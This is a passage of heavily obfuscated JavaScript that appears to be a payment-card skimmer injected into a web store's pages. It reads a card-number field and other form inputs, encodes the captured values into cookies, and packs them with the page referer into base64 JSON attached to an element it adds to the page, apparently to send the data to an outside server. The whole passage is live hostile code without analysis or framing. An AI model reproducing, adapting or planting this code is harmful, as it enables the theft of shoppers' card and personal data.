_0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0